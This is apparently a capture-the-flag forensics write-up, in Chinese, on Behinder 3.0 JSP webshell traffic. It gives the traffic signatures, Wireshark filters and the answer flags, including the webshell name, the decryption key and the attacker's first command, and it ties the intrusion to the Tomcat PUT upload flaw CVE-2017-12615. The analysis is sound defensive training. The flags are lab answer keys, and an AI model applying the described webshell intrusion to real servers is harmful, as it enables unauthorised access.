冰蝎3.0-jsp流量分析

冰蝎3.0-jsp流量分析

题目:

1.黑客IP是什么?

2.黑客上传的Webshell名是什么?

3.黑客上传WebShell的时间是多少?(格式如:flag{YYYY-MM-DD HH:MM:SS})

4.木马的解密key是什么?

5.黑客执行的第一个命令是什么?

6.黑客上传的文件内容是什么?

7.黑客下载的文件内容是什么?

8.服务器内的flag是什么?

1.黑客IP是什么?

根据靶场题目说找冰蝎的流量,我们可以看一下冰蝎流量包的特征

1. POST传参

2. User-Agent: Mozilla/5.0(windows NT 6.1;Trident/7.0; rv:11.0)like Gecko

3. Accept :text/html,application/xhtml+xml,application/xml;q=0.9,image/webp, image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

4. Accept-Language:h-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7

5. 部分 3.0 以后的子版本至 4.0 以后增加了 referer 参数,末尾文件名随机大小写

6. 尝试利用默认密钥等解密 成功还原算法明文即可认定对应工具









根据题目提示 webshell 使用工具是冰蝎 冰蝎流量特征 使用http协议 post提交 打开wireshark进行筛选

http.request.method=="POST"

可以看到这里有很多/indeX.jsp文件可能是木马文件,我们在过滤一下看看



http contains "indeX.jsp"



可以看到第一条就是put文件上传,http追踪一下打开典型的冰蝎流量特征,并且HTTP 状态码 201 Created 表示:

请求已经成功,并且服务器已经创建了新的资源至此

flag{192.168.31.61}

2.黑客上传的Webshell名是什么?

这里根据上题直接提交flag

flag{indeX.jsp}



3.黑客上传WebShell的时间是多少?(格式如:flag{YYYY-MM-DD HH:MM:SS})

在左下角的方框信息中,展开"Frame",UTC Arrival Time:”就是上传Webshell的时间

flag{2025-02-22 07:47:38}

4.木马的解密key是什么?

继续分析我们刚才找到webshell,key就在请求包里面

flag{3f0af7bb4dbcfbd7}



5.黑客执行的第一个命令是什么?

对流量包进行分析,逐个解密,在长度为 510 的流量包中,将请求包丢去工具解密看到黑客执行命令

flag{ifconfig}

6.黑客上传的文件内容是什么?

继续返回流量包进行分析,在长度为362的流量包里面发现了创建文件的语句和内容

在这发现在路径/home/xj下面创建了一个up.txt文件flag就在里面



根据第一条流量包我们推测,黑客是利用了Tomcat 任意写入文件漏洞 (CVE-2017-12615)-02得到shell的

这里我们进行复现【vulhub漏洞复现】通过 PUT 方法的 Tomcat 任意写入文件漏洞 (CVE-2017-12615)-02参考这篇文章

